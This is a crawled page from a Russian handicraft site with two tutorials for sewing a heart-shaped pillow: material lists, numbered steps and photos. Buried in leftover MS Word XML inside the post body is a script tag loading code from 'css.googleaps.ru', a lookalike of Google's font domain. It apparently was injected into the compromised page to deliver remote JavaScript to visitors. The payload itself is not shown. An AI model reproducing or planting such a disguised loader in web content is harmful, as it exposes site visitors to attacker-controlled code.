

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://klub-rukodeliya.ru/podushka-serdtse-svoimi-rukami/
body_size: 8092
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<title>Клуб рукоделия &raquo; Подушка сердце своими руками</title>
	<link rel="stylesheet" href="http://klub-rukodeliya.ru/wp-content/themes/greeny/style.css" type="text/css" media="screen" />
		
	<link rel="alternate" type="application/rss+xml" title="" href="http://klub-rukodeliya.ru/feed/" />
	<link rel="pingback" href="http://klub-rukodeliya.ru/xmlrpc.php" />
<!-- Put this script tag to the <head> of your page -->




<meta name="67f6cdea493d6c57789d317b2385688b" content="">
</head>
<body>
<noindex><!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet--></noindex>


        
<div id="templatemo_header_wrapper">

	<div id="templatemo_header">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://klub-rukodeliya.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://klub-rukodeliya.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ажурная кофта крючком' href='http://klub-rukodeliya.ru/azhurnaya-kofta-kryuchkom/' />
<link rel='next' title='Пуговицы своими руками' href='http://klub-rukodeliya.ru/pugovitsy-svoimi-rukami/' />
<meta name="generator" content="WordPress 3.8.41" />
<link rel='canonical' href='http://klub-rukodeliya.ru/podushka-serdtse-svoimi-rukami/' />
<link rel='shortlink' href='http://klub-rukodeliya.ru/?p=3344' />
	


    
   		<div id="site_title">
 <h2><a href="http://klub-rukodeliya.ru" target="_parent">
            <img src="http://klub-rukodeliya.ru/cooltext1397853408.png" alt="CSS Templates" />
          
           <span>хендмейл</span>
            </a></h2>
         </div>
         <div id="templatemo_menu">
            <ul>

				<li ><a href="http://klub-rukodeliya.ru">Главная</a></li>
				<li class="page_item page-item-5117"><a href="http://klub-rukodeliya.ru/kontakty/">Контакты</a></li>
<li class="page_item page-item-3746"><a href="http://klub-rukodeliya.ru/klub-rukodeliya/">О сайте</a></li>
            </ul>    	
        </div> <!-- end of templatemo_menu --> 
       
        <div id="search_box">
                <form action="http://klub-rukodeliya.ru" method="get">
                    <input type="text" value="Ваш запрос + <Enter>" name="s" size="10" id="searchfield" title="searchfield" onfocus="clearText(this)" onblur="clearText(this)" />
                </form>

<!--3787510894540--><div id='Cw8v_3787510894540'></div>
           </div>
  
    	<div class="cleaner"></div>

    </div> <!-- end of templatemo_header -->
</div> 
<!-- end of templatemo_header_wrapper -->

<div id="templatemo_content_wrapper">

	<div id="templatemo_content">

<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0411257781778665"
     crossorigin="anonymous"></script>
<!-- klub-rukodeliya_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0411257781778665"
     data-ad-slot="3861591275"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
            <div class="content_section" id="post-3344">          
<div class="breadcrumb">
</div> 

                    <h1>Подушка сердце своими руками</h1>  

                    <p class="meta"> / <b>Автор:</b> admin / <b>Рубрики:</b> <a href="http://klub-rukodeliya.ru/category/dlya-doma/" title="Просмотреть все записи в рубрике &laquo;для дома и сада&raquo;" rel="category tag">для дома и сада</a>, <a href="http://klub-rukodeliya.ru/category/podarki-i-otkrytki/" title="Просмотреть все записи в рубрике &laquo;подарки и открытки&raquo;" rel="category tag">подарки и открытки</a></p>  
<div class="adsense">
</div>

          
 <img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/kak-sshit-podushku-serdtse1-150x150.jpg" class="alignleft
post_thumbnail wp-post-image" alt="kak-sshit-podushku-serdtse" />
                    <p>Подушка в виде сердца- это милый и приятный подарок любимому человеку. Она расскажет ему о ваших теплых чувствах и нежной любви.  Также такими оригинальными подушками можно оформить спальную комнату, тем самым придав ей нотки романтики и тепла.<span id="more-3344"></span></p>
<p><span style="color: #ff0000;">Для пошива подушки вам понадобится:</span></p>
<ul>
<li>ткань;</li>
<li>подкладочный материал;</li>
<li>наполнитель;</li>
<li>фатин;</li>
<li>выкройка сердечка;</li>
<li>нитки;</li>
<li>булавки;</li>
<li>швейная машина;</li>
<li>ножницы.</li>
</ul>
<p>1. Итак, приступим. Выкроите сердце из ткани &#8212; лиц.сторону, подкладку (два слоя), затем изнаночную сторону, подкладку (два слоя). Все деталей должно получится шесть штук.</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/tayra-2011-10-08_214323_thumb.jpg"><img class="aligncenter size-medium wp-image-3345" alt="tayra-2011-10-08_214323_thumb" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/tayra-2011-10-08_214323_thumb-300x206.jpg" width="300" height="206" /></a></p>
<p>2. Теперь сшиваем детали для лицевой стороны подушки: лицевая часть и две подкладки. Затем тоже самое проделайте и с деталями, заготовленными для изнаночной стороны.</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/tayra-2011-10-08_214335_thumb.jpg"><img class="aligncenter size-medium wp-image-3346" alt="tayra-2011-10-08_214335_thumb" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/tayra-2011-10-08_214335_thumb-300x205.jpg" width="300" height="205" /></a></p>
<p>3. Вырежьте из фатина два отрезка, длиной 1 м, шириной 20 см. Обработайте края и пришейте их к лицевой стороне подушки: один фатиновый отрезок справа в верхней части, а другой в левой стороне снизу (см на фото).</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/tayra-2011-10-08_214609_thumb.jpg"><img class="aligncenter size-medium wp-image-3347" alt="tayra-2011-10-08_214609_thumb" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/tayra-2011-10-08_214609_thumb-300x205.jpg" width="300" height="205" /></a></p>
<p>4. Соедините изнаночную и лицевую части вместе лицом друг к другу и сшейте их, оставив около 15 см незашитыми для выворачивания подушечки.</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/tayra-2011-10-08_214635_thumb.jpg"><img class="aligncenter size-medium wp-image-3348" alt="tayra-2011-10-08_214635_thumb" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/tayra-2011-10-08_214635_thumb-300x205.jpg" width="300" height="205" /></a></p>
<p>5. Выверните подушку и наполните наполнителем. Зашейте незашитую часть потайным швом. Завяжите бант из фатиновых отрезков.</p>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/tayra-2011-10-08_214048_thumb.jpg"><img class="aligncenter size-medium wp-image-3349" alt="tayra-2011-10-08_214048_thumb" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/tayra-2011-10-08_214048_thumb-300x234.jpg" width="300" height="234" /></a></p>
<p>Вот и все! Подушка-сердце готова!</p>
<p><!--[if gte mso 9]><xml>
<w:WordDocument>
<w:View>Normal</w:View>
<w:Zoom>0</w:Zoom>
<w:TrackMoves/>
<w:TrackFormatting/>
<w:PunctuationKerning/>
<w:ValidateAgainstSchemas/>
<w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
<w:IgnoreMixedContent>false</w:IgnoreMixedContent>
<w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
<w:DoNotPromoteQF/>
<w:LidThemeOther>RU</w:LidThemeOther>
<w:LidThemeAsian>X-NONE</w:LidThemeAsian>
<w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
<w:Compatibility>
<w:BreakWrappedTables/>
<w:SnapToGridInCell/>
<w:WrapTextWithPunct/>
<w:UseAsianBreakRules/>
<w:DontGrowAutofit/>
<w:SplitPgBreakAndParaMark/>
<w:DontVertAlignCellWithSp/>
<w:DontBreakConstrainedForcedTables/>
<w:DontVertAlignInTxbx/>
<w:Word11KerningPairs/>
<w:CachedColBalance/>
</w:Compatibility>
<w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
<m:mathPr>
<m:mathFont m:val="Cambria Math"/>
<m:brkBin m:val="before"/>
<m:brkBinSub m:val="&#45;-"/>
<m:smallFrac m:val="off"/>
<m:dispDef/>
<m:lMargin m:val="0"/>
<m:rMargin m:val="0"/>
<m:defJc m:val="centerGroup"/>
<m:wrapIndent m:val="1440"/>
<m:intLim m:val="subSup"/>
<m:naryLim m:val="undOvr"/>
</m:mathPr></w:WordDocument>
</xml><![endif]--></p>
<p><!--[if gte mso 9]><xml>
<w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
DefSemiHidden="true" DefQFormat="false" DefPriority="99"
LatentStyleCount="267">
<w:LsdException Locked="false" Priority="0" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
<w:LsdException Locked="false" Priority="9" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
<w:LsdException Locked="false" Priority="39" Name="toc 1"/>
<w:LsdException Locked="false" Priority="39" Name="toc 2"/>
<w:LsdException Locked="false" Priority="39" Name="toc 3"/>
<w:LsdException Locked="false" Priority="39" Name="toc 4"/>
<w:LsdException Locked="false" Priority="39" Name="toc 5"/>
<w:LsdException Locked="false" Priority="39" Name="toc 6"/>
<w:LsdException Locked="false" Priority="39" Name="toc 7"/>
<w:LsdException Locked="false" Priority="39" Name="toc 8"/>
<w:LsdException Locked="false" Priority="39" Name="toc 9"/>
<w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
<w:LsdException Locked="false" Priority="10" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Title"/>
<w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
<w:LsdException Locked="false" Priority="11" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
<w:LsdException Locked="false" Priority="22" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
<w:LsdException Locked="false" Priority="20" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
<w:LsdException Locked="false" Priority="59" SemiHidden="false"
UnhideWhenUsed="false" Name="Table Grid"/>
<w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
<w:LsdException Locked="false" Priority="1" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 1"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
<w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
<w:LsdException Locked="false" Priority="34" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
<w:LsdException Locked="false" Priority="29" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
<w:LsdException Locked="false" Priority="30" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 1"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 2"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 2"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 3"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 3"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 4"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 4"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 5"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 5"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 6"/>
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 6"/>
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
<w:LsdException Locked="false" Priority="19" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
<w:LsdException Locked="false" Priority="21" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
<w:LsdException Locked="false" Priority="31" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
<w:LsdException Locked="false" Priority="32" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
<w:LsdException Locked="false" Priority="33" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
<w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
<w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
</w:LatentStyles>
<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></xml><![endif]--><!--[if gte mso 10]>


<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Обычная таблица";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;
	mso-fareast-language:EN-US;}
</style>

<![endif]--></p>
<p class="MsoNormal" style="mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; line-height: normal;"><span style="font-size: 12.0pt; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: RU;">Еще один вариант пошива подушки-сердца. Такая оригинальная подушка в форме сердца шьется с ручками, изображающими крепкие объятия.</span></p>
<h2 class="MsoNormal" style="mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; line-height: normal;">Выкройка  подушки-сердца</h2>
<p class="MsoNormal" style="mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; line-height: normal;"><a href="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/podushka-serdce.jpg"><img class="aligncenter size-full wp-image-5347" alt="podushka-serdce" src="http://klub-rukodeliya.ru/wp-content/uploads/2013/01/podushka-serdce.jpg" width="400" height="320" /></a></p>
<p class="MsoNormal" style="mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; line-height: normal;"><span style="font-size: 12.0pt; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: RU;">Для пошива<span style="mso-spacerun: yes;">  </span>этой подушки вам потребуется:</span></p>
<ul>
<li><span style="font-size: 12.0pt; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: RU;">ткань;</span></li>
<li><span style="font-size: 12.0pt; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: RU;">нитки;</span></li>
<li><span style="font-size: 12.0pt; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: RU;">наполнитель</span></li>
</ul>
<p><span style="font-size: 12.0pt; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: RU;">1. Увеличиваем и вырезаем выкройку сердца. Середина подушки – это линия сгиба материала. На рисунке она обозначена пунктирной линией. </span></p>
<p><span style="font-size: 12.0pt; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: RU;">2. Обводим на ткани выкройку и вырезаем 2 детали со сгибом, оставляя 1,5 см для припусков на швы.</span></p>
<p><span style="font-size: 12.0pt; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: RU;">3. Соединяем детали лицом друг к другу и сшиваем их вместе. Внизу оставляем отверстие, чтобы набить подушку синтепоном или холлофайбером. Выворачиваем подушку-сердце на лицевую сторону.</span></p>
<p><span style="font-size: 12.0pt; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: RU;">4. Набиваем ее наполнителем и сшиваем потайным швов незашитое место.</span></p>
<p><span style="font-size: 12.0pt; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; mso-fareast-language: RU;">5. По желанию можно сделать аппликацию или украсить подушку вышивкой, бусинками, стразами и т.д.</span></p>

<!-- Яндекс.Директ -->
<center>
</center>



<div class="sample-posts">
<div>Рекомендуемые статьи:</div>
<ul><li><a href="http://klub-rukodeliya.ru/karkasnyj-bassejn-svoimi-rukami/" rel="bookmark" title="Каркасный бассейн своими руками">Каркасный бассейн своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/otkrytka-rubashka-s-galstukom/" rel="bookmark" title="Открытка &#171;Рубашка с галстуком&#187;">Открытка &#171;Рубашка с галстуком&#187;</a></li>
<li><a href="http://klub-rukodeliya.ru/obereg-svoimi-rukami/" rel="bookmark" title="Оберег своими руками">Оберег своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/kak-sdelat-cvetok-iz-tkani/" rel="bookmark" title="Как сделать цветок из ткани">Как сделать цветок из ткани</a></li>
<li><a href="http://klub-rukodeliya.ru/tort-iz-konfet-svoimi-rukami/" rel="bookmark" title="Торт из конфет своими руками">Торт из конфет своими руками</a></li>
</ul></div>

                        


                    <p><span class="fl_left"><span></span></span> 
                    <span class="fl_right"></span></p>
                    <div class="clear"></div>
            </div>  

            <div class="cleaner_h40"></div>   
      
            


<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0411257781778665"
     crossorigin="anonymous"></script>
<!-- klub-rukodeliya_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0411257781778665"
     data-ad-slot="3861591275"></ins>
<script>
